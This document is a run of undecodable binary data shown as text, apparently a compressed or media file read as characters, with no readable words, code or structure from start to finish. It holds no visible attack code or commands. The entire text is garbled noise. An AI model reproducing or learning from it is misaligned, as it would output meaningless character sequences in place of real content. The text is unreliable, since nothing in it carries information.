�Gs;�ӵ����X��ui�]6�V�0HY�uY[�ZY}��UZ]�[�x���h�&\���5\�Sy/1y=[y�7�q=�_�s��U{�u{5�1G���1ӓ�>���\*�(�:��y��mRES���|������hO��)�MTC��eqw�SJ7�@
����j*��K����rgU�ॹ�%:$��I����!���.E��O7dnf.eD�H+�����������dH�j��?����,���jLA-���мx)\���	�=i�����9yK0�X�j���������{.���j�y{�����!Z,����ogD!���5����'v)"(�^8�KfR�@����J�s��T1�bN%�D���s��OM��5v"\y��� ���3]׍����&$(�l@��w�.B^�� ءr<b�$�;��
=dQ<�S�I���=$tAe+��^I듟��0 jC��T�|mC5�%k��l\-�wf�t��UAs���{ZG'geG�߷�12�W���0���B����ɏΐi���m�ێ��̏�������M�������@)��h
ùp�{��<����# z*�*(
B;$�� l ���F0B�8�H��3�j@��q��*,�3��m�Į1,�$̱E۲�����,S�ڮ�������4�
w ��j¹((*�����ȯ���Ȯ��,�˘ź�͠�������Y�������)ڈ�����RL���٢ɉ�܆��҂��E"��;��e��Ad���������n��Ӆ�_�浃e����׀.ȇ��#�� ��0jcG�.���hCf0eh�F�"%n�5:��rZ�S�u*;]�����;^��O���D�8KW�O�03�F�e����b�dy�$���?�$ThK��1z�D�S��p�鏠�� ۤ�w�űh����i�`������k�E����)��H��r�+�Z@��w�+�0.�!��$�a ����U�����f�n��phBL� T����;˥	�� ���خ���.��Z�ڀa.�� r���)���˄�,��,""�$�����%J���ԉ�^�vd�&���|Z����5����p��v��<Z��%�I�]�>�=������o���u~W�w��M�.�
�s�	�������&\��w� ��08'�vn�J�����쩱M�I���O�B��M[�͏�v�B�X��򏴫����y0����t	���h��KL�z{���K����c�ꨯL�/J���E���\���/� �0p����r�k�#hҠ�Ƀ�)��D�Q��>�E��)��Sl�ހz��"��Q,6�F� LF��&A��қ�	���hͭ���1꛳`˲�1�f����ڸI��)�c��C[�i��(I����I��w����\��2�����䈛G�V$0X:%xj��ֿ�؉���H
¼RY��e�4]���D�F��pJz����و��K��q�vT>z�7�.��UWvX�[��*�%������ֆ<�F؏_��,u�:Ryl��-����ߢ9i�Ĳ�{��� �J�e��09���k�I��;�t���T�Ͼ9\�bߘ�	���@��II��/M����z�Z��*"�)"﬙���=�tȐU���9��C+w��<�����8M����u%��i�A�)!�j8i���~�P��Y�ƞ��:0M����J��@��]���8L��ښh:��*	��É��I?蠒
<�3P��} ���"p�3ˉ��m	��L<G�t��\��J�ɍ�kF&�.�ӡ^�<j������1o�}QG3t�)P���0���
)�x˓�Y�ܮՃ& ��%�I��������u���(���鼩�F�j�#�M���^��*��j�Xw��fXز�����i�@�����/v���b����k��#-�����2%���ޚ�@���c .�*�I�&Ϳ�x��n�'�|㖿9�ܤќЋڿ���>�������Q�<�Y�ó�)!���i�5���� T����_N~�=%���đi���݂�bWv~��(�� ������D�
��Ub�-��H@��������4�1�9�>��aI���e��Sک^��xG�N�������6�a��R*�ȝ��wȘ��Db�
1�����It���\@�+�'Őv(�*0����K�)��I����7�B+���H0���F���?���A�f�Y�J�.Ǝ?/��ĴO�FN�亩{O�쉃<�l��J!����9�]�b���nF2�@Hc n����D�%X�@P�|O�X�L���X��)Y_��+0G@F�U�x���hQ�#Ȉ�|�������,��J���4�i���6��[-����[�-��b���L��*2[�w)]&+պ��,h?(2����3է�1}x=�����?5Cf�(d�����kɝw�|e�6@#6��ɖL��ٿ2e���w���0��T(��� 5�&�|Wy�uo�E8�ws�E��H�s
�i��Y����9��3Y�5y���e���������]�@�����Xy�5	������Y9��
�N����C��z���_����ˏ�s���L��������ߛL���h�:�<����쪮
��}�8����揾�j�����w�����鐬�z�������� ��6h���N�	����B8�*8�&��#-���%��*N���"��<n�K��!���|�'{⑸�LL�2O�6���\��L��/(�D>���vh����Y�7
�_��W���8���j�Uo�c\�i_��8�c��_Z��Y�d��TʐR��		�fo�؏n�i��}�U d��F��$	��m�:���ؓ�I���ɫ^�{l��/��0zɤ�������ۢ,�m
�\��w+��?e��h���(˵N��;��{��o���l��x�����":�ݏ���}(��ɩ����>��{�_x��*��)��������<���� ��뀫����Z�� ��J�:�`��
���(��)㺂:��/�H�p�+��8�zç�I��K��!BM�5߇?�L��K��z����/��Xlj��)�D˝��}�P+��k�q\�F��BK�a�����e;�*����莾���uΑrN�wޒQ�٭8���Z�����"9��8��=v�?ي{��cO��8�BA�؉�<�C�D�/���Q��jj�Ӊ뼌����h�m˴���<�+l)��_����v���Ϩ��\���'��������P�Mh�}0x��x��`��j����m�}����ˑ������M��@���aX�/�����:���M��"��A�H�(��-~�a�6�Ļy�^��F\�H,0�3_��18[�95�Ðw�B�z�����Hx-H��������멞���V��hj����K�Hh�D��i�e���m���� �ۏ��.�&A�% "�٣�>)�e��k ���;)�b��i���ө�z9����Kڎ[ɕ	@I��,�j��3����˹�yM�5b#7�$7��$X��ܺϭ�P9�gQ� ��ͻ|����4�1{����Įx������(y���8(��Z��j��{�����j��N$����h������ ��w�*�Ʊ����b�w�� ��ۅ�
�I���r�%� 7�-�%(j��	,�:���b,B=5o0.݂�(�	�C��Aj�o���'���i_k�K�׹��?A�œ���X[<���� 
��4��W0�
���� �8 �ݒG0�6>�؝~��;:9�Yh!;9��c��.���"���8R��\ږ^"X�ʹ�����mX������@���1�1���O�l��Y��]��x��K�}�����=w{�Ї�X���:ͫ��X��z����*����*ȃ���q�U��/������|��\3�	@����n��*��V�	/<;�38�:�+Xȩ+9�Ȇ�S+��'�x Kl�c7��H_:��-��㻃�PB��(������Ź�x;G;�\���ӞJ��h.�k\�?0�[ʶ���F����zN�|� .�� B��s /9�0�����(��$	�����x	qz!�c�'9>�,��/�l�q ʤ�M�w�ʇK�XɐSk?ش˕{��؀؀��X;DANz9�$H1���"�2x1�󟄼P��ؗ���/h�J���9��9����޸��(�:�3��_���Z'�_����kH�x(�߲��qA��5)|$�¼�5����n�+�6�*iР�8����j�}*�
�9�� h�����
�7�c9<�?�ʨԶ�,w�E�8����R��9{� ���ɉꈇ;K�,�<]O�e};o��>О�����q�Jt<�������Pw:�@A�`<��E�`����� I��E��6��!y�r��9�5*?$	��������G"""Gy�%R�l��ʶx��`��Q9�1��^������@Ǯ���\�^�ʌ�`Ⱥ̮��5 d��%Z,2�ɋ��%�	�����\렬���ߚ^����q����*4��'��B�`��J��:�s�8������?8Ao5	P���,{C�3��)�D�	D���򇉙8��ΨE\�E_4:R���H�wsE0�F-�F<lHB�SK{��4�����h�[kS�Ý�X�6�����[~�q�c�J���_:�Q:�b;>��d��S��"Q a�i��0J�9ٓM�v��R����33ؓw����"�O"�D�80V�0�t"���j8��8F �1��2i[4��E8�y�i�xL�O�A�����)��5Ϗi�̙��RܼB���o�4<ȃ�ߋ(^����X��e��Ȭ㰈@Ӿ���z�����ni����5����\��p�>k;D w�P����+Ũ���B498M9X����h�]�RwE��"�;�����̓��=F;j��l�vH�IZHJY(`a�b�������6�N;�qG�DG�y��h����(A�]�,A3x���>'!�PxU�x0��]�F>>�<c�"�O�㩗���NK�Y���ʖފ�8��I����I��d]��%�V�
Z���[C���̝�i�I�V{��0�������(�Fb��2�8��ʚ�Q0��o�����wZ���A����<�k�^�^�A���_��l��l �J��gvid6��E_��Ћ�*�4	o��*���#���6Ȃ8��茖�h�� D� �r������E/u�W�H�|!Ĵ������SAo�9;���Hj�8/e:�NڝW5�7��`.a�JPU�e� �1�7#Ȩ>���Uōi~0�1�}��DK�͐��Z>�=����Wx<�Ź�F����b �8��x�OI��q���Ql�0b�Y9#��!w��9�n�frh���$e	$P��}9�������ٻ��ހ�E�1��������xgBw��؁G�x�$x��k�������=������W��+�l��v��Ŗ�=H�
.��8d�����~P��I�:�&��8��-��]b��L  �jLH�؞�hH	�l����ILB��<�lm����y�����xX��)���Rl��vt���b�"��<���#\�ڝ�"�/�66p�%�<�Z&�s>�w<��S2�N�f�?P��PO�J�<{?C�M���.z��lM�}O+xnI��y9Hអ�����=�]~�����YtI%r��]���QOZKv"x�q��D��r{n���?�u�~�$t���|em���p̵��tH�׶��X�qxcg��tq;@j���	�6ņT����ܘɏm��۾�M������.�����̪��ba�
����������,-��$�Ȋ��4Y΁��������ɍI��P��ܚw��̘�ن�ZI�)��I��Q���2a��	����Z�(��X�{	����BL�G�{l;��1
��J����۔"���j��ۮ9��ʂa���J����.ຉ��蚪/�ʀ��x� * ���)f#J�FX%FP���K�#P=ֈ$/�~��i�^��["(�6j���k�"I�Qm��?q�堑d�/0�D:B���C�s+<ZF����~m���vE��/%<
��e�/*�?]4x/����j��qKw�]��s��"U�12V{E���f2o�Pƌ�u���.ʫ�?���нʶ+c���::{)7.q��H�j�A�����%��6�6VHʇ(�K������`�M�����,���f6SΔ��(��B�����'��M����J'�xȍ�aZ��p�Ժw|m��ǛF���{�Zs�5��Bl�ǽu$m�������� ��<�\���y�Ŀ��,ʹu�\
��\��E	�ߙ*=^���j6�b���+b�w�F��0PI�=��Ѝ6���}_��f'#%3F��v\�H����[��08���C��pQ��i ��
+X��ti�O0#�{�ϱd��C�H����<)��x��4�N����M֍������;q���`�����7Ʉ����UαBɑD-�_!���/��#�4XᏀ�{ɩ�*�����N�����(�_1k��Iȋ������1��!��R��ԉ��h���.�A�������S�)��4���+Mw��� �i��k����,�����Tl���Z�9�ڦ��(�졜�ҍl�I�؊�,s�a𩯰�{�����/]]A��
���*�ϰ
��9�e��5s�� ���H����z?�)�g�*�	�dq����(�)��d�m��iJG�סC)3�����C)���L��%'�n*�N�j*8������H���I�ʪ�czh3����E��~�P�� ��x<�P )�f+&����!���Q8���`�����͔1�\wm��Y���jC>��`8$�E��Xh�r��ԥ+FH^����۰
�>�jN�QA+��n��td�(Ψ�������]��� ��Ћ�X)�h�۸�����Ȝ����yA�Q�Ͻ�-�|�K�������9,T�j�Д��!���%0M-�% ؼ��1 .�O����J�C,����/�p�P�U�.�U����麨	��T������8�Boį,�y�ìI�ۈ�o
`;ܹ���5�M,�"������w�����T��2���i�� !��8��ݠO208�?�ҧ���Y�k���8�2��������7 ɆN����b��D㈊���?���$8��c�� �]������i�ǐy @G��K���6����M:�Fc�����K�B�<��c���@o���+uy��+�(�/���ݸd_�!�5� �:L���(k�e����T�A�ݺ<������\
�=�;f�y刀���#S�0JP&�~��kw*�GVL9i;S5��óP	W詯E�3CĎ�5.�����*0N#��1B<[��9��\ˀ�pȚ��W��w^'��}��L�H�a����l{ۧ�݄��*�Ȁi���-�M�-P��� ����W�7��/��Dj�<,m���O����?����n��=h��c��)��-JDR9k�W<����bX�"߱w��L触+�C�i��.$�)��/�RGH����}۴y��If�/��* ��PUg����͈7�v�w���m��z��!�}	�d���j�+�iމ�8�|I�� '�k��l��,=��*� 8�!3��D�@����#��ҔL(<�:�ⱁt4UŘ�"���Sn~PG��9���l6�R&0�eW��fC�1)�MH�.�FUY���/���Ub�[�W̲�
�*p.�h���J�=h����1�k��±���8[#/��0`	o�8�x/��	��) 8��
⊮��c8$���!����/��$I? >�w2h�p
�訍�@ˋ��!B��"+�)�����
��.3�r*�����^i����K)Ǩ�P�Q �ȏ������������0���K�����ɾs <1;��ɬ$�S�����������{���z�3��8
�Ȥr�=s��u�v�h��Ћۻ�����ɍ%5�Z�� ����8��xGJHbɉYb��� �0I����ʈ_B�q�KI6꣎� N���� �`K�����S��äf�>�lΠ�w݈7��?d�7|�?��c*�겮\�.�	��ѕ��ݸ�X78�����x�����i�	�ȸ@��Tm�8��8oс�"H��� ��@���,h�/ %��踨���h�Y���p�1���49��ٱ���< A����J���2��%��+���²�����1<XH��0B^�(J�������+���C;���?��ٳ=S�	��C	y2\CO��C���Y荜�8�C�� ��+�p�-��ww�X����H�3DC���<-����5٫=Br�0��p{/��܀N\����鬭���3Q���	N�Dt�E��>dK��|�߰F��FE�������HF���?|�g�Gx.`���ϵ�?�r�[ɮ�2Ұ��X7�P�Sќ
$ ����ې� G���)�H�ɸ�#����XJ,�
dY0*
!���I ���P�S�&�9�ht@��1�ɨ�ֈ��ڨ�"�����w�@�S�������Z�Bj)I0��$D�(��&��<)���<�C���;���:J��tZN�<ch+��+N��+��D��	L,M�+jȏ�"���4I8��p�p�����Y�5Y����p�5��
��
��\b�8����\�S��]�39���q��0i��ԨFj�]Zs�[K��,��լ�uL�&c��QF�?xlƾi�����	�(�e��r�'�F�'����0�H�90R�� �����X�����w���k�X(/��0���ȝb�������t�+p��(+�`�8h��	�>{� ;�-A'8"��P���(�����0p�ጒ��á(����!�������Í�/+�>+ė@��)���)z	��+b2բ;$ڣEZ��� *��1*��aȣ����$�E��ЂH��YC(��8���`�p���56z�x�@\+I�$�8���ţpC��r�&F��4-%ɍNz����u��M�����	�H
w��`��]U��������8��%�0�ӣ(��M�[��㤵����s+�c����y�xlg$U���aFX��ezUy��y��P	۸
�)������VY�hq^�J� �_�A#��3����,�XR �� c0��I�A%h)�����Y'h'�(������bA���2�˨?�ih	հ�H��B�����/ <����,
�(�� �$�Z#�H�+�Z
�
�����(����1:��م�+;VH�wo@�<�R",�ɓ<z�<�� @¢�,���x	�<@t�� �>5
�8
�p�XU�R4��5����p D��]�T�8Ƒ
������T�� ��*etE�8
��S>��G�ӣ6�X5
D�F���?ՋG�l�0D0u�S����P}Ɩ9Ֆ�6�6����V��rF����A�}�^���P��VX?�h���V$��P���cm T�ع؁<H��؆10��nL�/�����1"hQ�^8�);���hW; �wkA���E1�<��x�({�}	���$���%����r�ꌡ�)�2$��&�i��I�Y�iVH�/��,U���[��6C�R�
�$��ǘ���H��X������ۋ��a4@��$}�ˀ��"ͷ�$�b�|�dLSG����,�<����N�YҰ�N�k�- �%�u�����
�,%VۃQ�G���5DE�㣎U�>�'�lҴ�E,�܀ݐm���Su�T}=4��`�R�GG��i]l5v�8�u�	r�ws�V
 vT�k=�薁Y���H����8%_�X�e�-|���	��$� ���9��eq-�~0��r�	^f���ă�l�6pI��ʤ��(��� �M�N�:|���#�JO(� �x��$TJ�D.�B��p��UX�z���;��a�T��*�1�8�[e0;cખ�h�L>�|���� @� 	� ]'��g`��}����E��E�l�0����q�M��4MF�_S���D�ӫ�8��b�C�8=��-�w����,�8b����x<��<�lG��EuT'���z<��E�l�&����
�m+��vl�f��62�d���Ш{�8
k�ָpm��ƈΉ���i�p�B&d��n H���PȒ��ѩ�+�D� ��K�E؞�P ����	���ۈUƃ�;��t��J���*|�+,�����To>1"��9�d���s���Zrs�#��&�5 �*�����-b��!�l Y � ���28�V�ʇ�b���w���I�)Т��a�ͤ�3
I�;]��DB�l��c�'�q�\3]S���5�b'���I,
�⊓
Ϙ�����Mݥ쐈�0T��۩�
�����9�����;��� ���r�:��#��VL�׃m��y=e�_l�0U�Fcވ�����ܸ������� �A�td�{����ظ
AN�->#e��EVd�8����/��w@�������|����\��'@����߈L���9�������!'��w�6��Ҕ(�0����/����E������a��@�$�)����2o���� .��~n�:Ј����@��eZ���|�32�����a���x���jh��{ ������H��
�@��]'[�Z��wL�M��K�MF\��v����Q�̽=,/0�f��0� ����� ��N��2�ˈ#�*��ڀ��L
�����x��O�%�<�l�A���҉c�&/1�}�P�<���x�o���`����X�3w�@���+������?�8�ј*�͂��­9���%��C�!���:��U2�gj=3��6�v ��8����dx��H��X�:�B�yIK�ħ����r�a���%�	b�$�7nd'�o��v��H2�o�&�wnj�P�^2��7��I���_�������LK2d�� �����o˶��jſp�W7�)j{�c<�����փ����y��	�O�`��C�H��)�΀D=x�
��0�$T����Jw�0i������+�` `�j�h�z�j�r��M +��rHJ����� t���M�î��	��/�;�A��H��v��V����M�/*��&�z����� �Zo�z��*��
�B�������	̆jء�l�.�ĸ˭@����Z���<����\�����ُ��l��Q����I�IΨ-\Z�/LA������q��̽�\��ō�X������ÿ�ЋC�*��	�ԁ�I� ����-]Aw҄`����l6s*����~��tm�鋯~������n�dp;�?(���,�R�?�[Oq^��!�X��J��H1^��21N�悄h��O]tʍFd��e�U�� 4��3��������j5�V�jp;U�� d������B�+?��4�+�RR�e�叒���Eqk����+ �I)W�BN�m�*�ʞ��nA�fЪM��:����
�@>� v�
1`[nG�t�m����턞�`�w]��l]�ZDw�/t���6���Zo�	�:�{)�Ҡ���Jm��ؘa+���-��̄�Xz� z�⭛���#9�X	'�Yb��>�|"��I�'?Vb��N�����c�N�L�}��������=��,���[z^="��㨨�)P��ȉ�X�/���)���*�1��Pڠ�J��h��}�7����H��M�y��풾�/��ż�~
��I�����;����
��h4N�4 ��N����7�ʳ��\��H�vw{��t	�d��oBk��t�̋G_�A��P%�n������=�k��JNj���Q�*\�vN)�A.���H��aB�>��ی��*�a��8�m�ӡ��t����<I�R�!�� Z�$h���j�w�+���DSU�v ��9.�J���RL�x|�����)�V���5��
9��F} ������~!���#��q�͘���!��l�����vC �����l)<b@�杤�8���A��y ����[B��}�/ll�88h=8w��#��a����${�}�_�/��$��ϥ���;$M�����~X׈�jH �LH�d �@��P8��D�j���:G<+��\j�ӛ�����'��t9�e��c	��.�p�3ѰB��+mD��@��b� &����[S:��`���]h� �r(�,H��	�/���xl���Q�j�.lX�}����0J������E�ƌh����5���`�[`����3RU���?��U���|d�^�h����Jx���w�F�o(��pb�b���	N���vd/,���.g�u�	/�:�H�8�������\��H���}葈��p��h�Z�˜^b�[�M��5�I�~���Q!��4[x�ϘJ��8#�g�ܽy�~
J��0��q-ݨ�� І����Jt���{�����{���	�>ᅟ�NG4$�5�ٞ�K�kx��Ma��b�TKXCوd�F<k�+���F���r�2Y�F���{�Ѡ�Pj+ż�/ws���^�0��4��%��nRR^��N����BΔ�P�j�0��f�+�&��x�Q���ͪ�F��f�3_��=�L��X��/sn��8��5-5�\(o晦G6Y��J���H��h����!��$O��،�J�-"���Y����'
���7���L�������8�ЮA�9���cѧ��;ж%�[<O�����I�)B�M�b)%���PȃOJ:L�"���m�ccBО��>�8���I/�F�C�.���w�;3�� N�{�Rf~>�(e,!;GV�??�XS���#:��^��\#X�N��2��;뇰[a��*^aҍ�!�~t	��{k��	�|�<f�SG���$�=�G�T��1Ae���k����Qv~��N��%�Q��.����lΦ���z�,��E���(��"�2�q+�YX�?G��tTo�6��Ta��({ɫ�x3�I�5b^ۃ[1�ȇwg�o(
)�~��q��P+�+��%�I�������J��
��J�pt|wBvd������Q�%�����ԉ��I�L��苙M�y�Ǭ¹=D�ј���Y�ʨ�F�\�(��uT1�	��3ͥ���A�`���B��\�U7��J�^�D�T�)����
�tϞ�΋��׼X��׼4A�ȳ���ɥHʥ�H���ƓN��O��E�ϸ|��p���R�8��0Y����	��
�e����.�R� �x����
��Z����	�����ZQ,*����H��ME���f��fe��w	g������km�ץ)�|�z��(Z��A����m^�މ��ΐ A��H�NA�Ǵ)[{4��{D�5���I1X6-~�HÄ��������&��ȨJ�(���̏�t�huPs-kN���@	\���J��\ĵȗ���H�x��x�<XT�YP�L\E,!���	�ʡ젬iȂ	�������]��
Ѱ�����J��J��I��)6�U� �I��Ѕ�,,��Y�U���A\ݦ�k��B(�w�m WC4D�!D���`D)aNG��GH��R�񞇈-�E��.��RP����K����<�^�P���hY�"���a�	d��ʼ(	e��T`tgYLp�PZ����@���n@@�Ɠ�W���F`�j�k�����?�hx�11Mױm�u�B�!�4�(̇ȭ�����(H����X��܈�H��H��q�Jȹ�c�hv�I��	���t� �,L� �N�O-L"+*Hh� �v�L��ͅz�,�zw��",aġL¿l!$ʍ�)��ئ)�9�]ʄ�4���m�X[�-�t���I�ΐ�-�H�PK���pK�N@ڝ��ʡ�K����f]�xa�⬪�Y�|���ŭ
ٳ��V=��t��O>)����n�x�(�x��.*ZءP�h�*�������8�����<� n�+|R��ϳ�I�Y��_{�D�$�QA�x�;9���A#��?���/�����9�ѯ��o�HJ'>w[��G(x"����y����,��\���Lv�T����)���^K�zo�ro��PM���\�h��

ܹ4İ`���ʥ�>�jh����5jL �d�(���I����%M�Ȥ��]�Nƈ��V\��������в����(���!��DB@I���⌋��`��h��=�2BTX�.��׳�	���_�����.��]������"���Ũծ�t�Zr��苺������"�ډ��ne)wn扉�
gH���YyqE9��j\.z��{I �̋��_� D�I�=����&?��k���I�tF�4A�:�z<��}A'�/�%{t�wq�5��X���7�,1��d��^�ɵ�ȈH
�$
�|o��#�$��=��������؜��2�0h��h�,������ڔTí˗"\�`���D��H�Feh���vu:N&J�I�T�{4X�BCҜ��mXM�$ֈ����m��ηnH� d��Lh��]ѫ�뼸w�A��s�*�P@|�ŏ#�ʬ���+��Y��~�O^��R�uɠ������J=ɒ����Y��X��@!��b*��+�I���f-.��p�o�	U�jW��{���u% Vn{�nď � �/`��$2b<I��������SaJ��&x��3��'Z�4e״z�l_��#�(/�����w����\K�������~��}�#T��� -�{�T���D�u�`3\������Ћƙ����q��,�hh���?�L7�w�݌#��IbFgG�ѡl��J�L6XL��[�Ɉ�8ל��y����J�!	�����!��Й����(�;;A�J��*‮�\(yd�tU(U��*�}����\xY�^��xHlܖ����UH񈊪��fJ����R^�@[ҥ���Q��	Ԯd���b�Sr	lD��+W4e��r�Bh�~�~i�iP.z�ɳ��h�N���8�@�-�}�Az!��1��6�?�/qqȠ�$ɡ�޷�2y�3�B�`6S{����J�
��w	�cGYȏ�\1ޜ{J�I%
�0J�pG?.��2B��'����Ѝ?J� L?�L}�t�g'0�9�J4���;h�;l�6��gش��EUT���ɹ�\b:~M�3�ʻ�ݥ��RC�XH��{-���i����	�,�����S����(xԱ���^�C��k=�Qm洞��O���iB΃�V9r}�.� ��<��nQp!���KO�X�/��y� �n��S�kK�@e�1i���⼺��0��J�.9j�w�k�&j�fL �r���H�W����z(
o�o8N�`�oЇ�)`��-`G��4=L�&��,�h
��c��:��
��h���(�vd�e�$̐��@�>��T5�XƬˣ���~�����۸�郤�C��J���y�Q�����i��
vRX��]��Ɏh�NfM�)߁��U��I,��Ъ<Bx
�-�p]���5H�'��uNCՂ��$�������UHh�Eȗχ��O�2����
�nr��
�$\�%]�w�H��J���^^%F`��������W;˳p����+C��'a�:��l��:A }M@	{�U& ~��?9۷��?s�o�(Ͻ p��dT��"ui�J�9�|x�we1�'�S��*��<#Ύùh
?��y��(ʦ��T\�t��z���������1ʪ� �Cő��=��s���ʩ�����~&J�lJ�l�#/�, ��i��LB���;�P`e�7x��8�~�Jp�����K�9��>�-���^�wR����h-����Ƞ�y�L3��2Y�ȩ�j�S ���� d&g��ϣB�!*�k?*���|��0��'u	�V����3:��0�ثac��/����p2��Db�Q"��}�Jx,S�xb�5[�F�9�x}(�ʽ|�㧩�@����:�������:�8�˽)M���q�>`T��(��e��~��ع�K���'=|ܧ'�5F\�ph�N\� BŨ�Ȁ��]"��	��c����X���ͯ���:�Aw��Ȋ�����{�����Na�Y*��� 9���bT��Ǜ�l@I��/Ǒ�yi������]Bɣ���<�s

$�Lv�ݖ�	���#5#��DE���=�F<{��b�Iv0��4��?��Kz��p�x��o� �ɂ���#Ȝ�)*(�c\#�Э��ݧ"�ۡ��7�2	g��P��kOY�61z�ޟ���ʌ�m]%�����^#���j�e�B�'��	��`X�vt��og[/G
6�vwq��i��g�j��ȡ��ȁ��ĸ�������쏅߁�ش|8������ۮ�M��Q셃�*i����Ϋ�|H���`y�^p����q@��8J����ꪯ�p靌�a�
�3��
�ґ舌�)�B�ؙm����H��Z
��XY������<�蔧q�O ���$���}�G����Á��-���0l�٘�-���A횣��J���\�����
a�����qM�Ą�*-�m].+b!�z������w�(���.�X��X�cPt�KR�_j£2Rzo%#`JÉ�c#�;� ��4F�D�$j�94n�c�#L���#6 $:��_�8a�G������;���v�Ej_ܣO�����]�SŽ�t�o�h�ޅ�`.�1m�u�kn�&�>?R�+�dsf2%�'3)I�'�s>�W�	!��,{[�Hvx+s8fuA� �HNI��\�����K��t�M��q�L�S��K���M�`N��tH������&�m�K�7J��J�c�H�wҘXZB�q\�����(�ٸ�ny�H�E��U9�_�{�?,Z�ȉ�����|B�;U�ʍ���٦��
�ؑh����ݪ� /i���:L,߳������Y^ž ��Y�����P��� B�!-b�@��C�%����-�vk��D�H�K��i��\�I�n��9�3P�u)ɸ �6�K���i�fy�����@��P�Yd��H�Ўuy\0��'q
���i���Hi�̮�U�
�������;n��Ճ*�:;wf�O��L��>�}@��b��Fh�xH��K�V�ϰF��,k�eO�D��X(����ج ����9=��˗�lT���f��Y��	�H@���
b�?	Jz���&8���F�� ��-�j��U�ȭ����I��������h���b��9���B�?˜f�x�����2Zg��݁�4��$�HJ��H! ����H���j���*�{�����Ј�a{��⪷왣��)W�ĸ��Îq�B����}wH4�h�?�����hۥ4�	m��,���Y"p��9³'�m���<��JM�9�vzDJ�^�eG�v�LM"��]���L<Ry�Z"������d�["�ۍ�ݔ�\j�;�<�Y���g{ާ�#�³F�y�5f�';������U"�Hl�\)�����Y#����ME��R��(����~��zHh����*�+�mk����)�b�e ���a0�f����n<����H�E,n�-��Yifw�H��m-��!�U�������$
n�/�<F �h�xl �@�G��*���A%�H�*������$�M(q�^uJ��H�����Ђ#�m*����HL&�'b��~&�ιpb8�IJop�/!ȳ"�����������ɽ��M��Wl.��H)�6�Udn�v�
��I����ٌc�b���K��P��=m�Y��+Y&���0��mcY�n���m�ذ�����ﳓ�F>>�,�G�rX μ?����0w��8B�z%	���	:�X�m��O�:��_8Nx&�4���0̎���ka��r��S	݀b=G��(�	�kҘ0�}�����Q�#�M��)U���=��U��	A�H��Y��ɚ��g������U�q}��U6+,ȡ����(}'�����J[5���r럈 ���ք�h4 ��4򜓃�H6u=�5��-��Lg�DP]�H(0K�f��xH&mȰJY�g�,t�{.z�Ӏ�(�$��Põ�yf�����Bw�{�p4�_q4=�%��q�����4�����*���b�82];Vz���dٯ��@��;ud��^]�}#���'
�My(��sW���I�x��qI��@:F́��9�1� ��A ������NS����Y��ϴr��(y���r�X�u�"��L!�ư:��*��jn��@�έ�3SF��[狘�B^ �='�usV��2�}�)Q��r��M�ȸ�Č(�cT\k���i�-�]~�I�~�S�:�&F�wf$T�I'1kO(f�t��ȡ*)T%�� �E���k����X�Yd���~o�n-Z��`Z���hҤ��ĸ��x��k���'��F�A�I�¸���֮�����'���x��8���8�x�`���)�B�8�j��G�,G����XH8���S�A{���(���'��Ϛ���)��e�(�~�EZ�I�������#�&��!����g0>g2��)�$���
3���eq��p�E\����Ę�P�sw '�����Ȝة���̩�HH���ۮ���/��H��鋼*���5��S0��)��w|Ǯ�͠DETh���j(��)��HV%�G��h��xD�E��z}��i��2bDX�g��y������nB�Ң�X�kZ9'~��yE�x�P�k~���89����_ٻ�)�H׬���:����z��i�����:��ګ�Z��)�����,�j�ʀëx�������庄��J���C:�	��VX�"�ZBE�f�}|8w���$h�	����/�����	��������ȟ���؅��eq�g����-�[zq#���3>��隊����tZ��H�����$��n���M�</ͤ�Y���T�(wf#���Mwxc7�H���҂��;�uM������/j�ɑ:���;�$�ݛ���	��ր��[�����כ��	M�x��dM�ۻ
ہ�{����;��A���;��b���A���jG��	��*SP��	ʪ��ԩ�"��w���f�l�����O����j,϶�v��h䶿IF
髚�9�!9���Bxz�mzJ����I�
ڠ��"����Z�š٧Z���%<�l�XL��mǠm��m����h�ͯ���ɛoڦC_�Y���_l����ͩ�i��i����Y�=�Ů������SlA5�L����H�w��*�(Y7�о�j\�ʉ���ɛ�0ȁ)�)�؋]��	���������9��B9��i�����=��ɓ�	���سN��I���gw���&�ɫ��}�تߝt��u���牘�}�Y��te�ֽ��}�E�vn���)v�	��i��Y��ć�����������[�g'��B�G���~G����XF��Kx����)���AŴ(�$h|�e���yԜ���á���������1�\�p�a
�1�9_$�P&a���!G����������O���驲���y�����!� ��$e4hG�S[�،�p�T����*6�;�c�
T���z#�w]��{<�~\�I�4� ^�#�)�0ނ ~�;^�9>�4��D>�5�	���h�Y���=ؑi�eޓ�����q���)�Bi�ɓ�߼����q���;�����@������?�;H�˫�;��������������i���Y��<��B�������=;��}�:h�������X��<[j扈:b������?��)�U��S>�0H�ch�j��)�1E���Έ�+�����I�ȃ=�������)Zw$�8������������˿�{⩟���dh{��T�ϸe|f������FԜͧP�Ã��H�����%��p$i\���O+�_,g\z�)!_�롭�����걞_��������I��^�����t�M�&ȭ����9�P�����6�>�
~߸;�c��C�7^��H���B���)G	�(o0�iW�
�gЂ�ɂ�G��o�ެIؙ1�y����ۧ��<���y^���?�����1׀�wѤ������Q�q�˱�����x�����������������	��ѳ��A��A_+$���)��IW��+��8�=��0������S@�oaY�?��}�Gi�X�yB������� �=X���O��%�B?��y��G��媇��!��:XZ��H�������m�������~���Fp��<
�r��e�H�����G��p.�_s�~�$����%r���1'�������o��h�w4L��0�(�vڸ-��(���U��y�I�\��^��^�>!(�;7��7h���x��W%�`0Sp&eR�0>��R�F��������I8�����9�s8�q8��ٛ��z>�� ��������;����q���<����:����<I=�i��q�߳�	����_q/1�!�0���30��1S0]���m1a��F�5Z12o!�93�ݛ���O������φC�������i�T�[̡�̓}w��F`ă��)��z�L�N�X���I񯿜�k.;��S,	?=��r6����2�i�i���3�J�p^�~q����p�\��^���>�Ȥ�r.����������<�*��4l�F2��h�����O�����i=�F�#'����6���L2�p'${���[�i�C����D%�&c�`p&Y�'cR�r2E�h�{���	F���}曓۝��u:��Npt�����;�Y�5;�F[�G��٥�٫���=�1[w�qɵ>���}>1?q?۵]�1)1���
�5�S1�F^�I�$3_#�31���i�k����+��F���^�5)z�S����LZ4�������ʑ#S�a9t�6�*�4�kN����^8μ��|��F��J�0V��3��c�������.Ņp���VK�������>���ƙ���ⴝc�g��@���H�ԫ��R[5��m��6؈��(B�v���:�����_򠜢�M�orD]�'m�Wt`w_���8�����3G�u9��9!���<�;�3c�5Y�� �<��٭Q:�ݳ��=��\=iW�õ>�5��]	s]��0!�x��^5O^�5�F_��33��T#}��{��Q��M.�y����)uŒ� z�ȉđ|6��9�lP�LG���zʁt���ٌ����T��H�TU�p
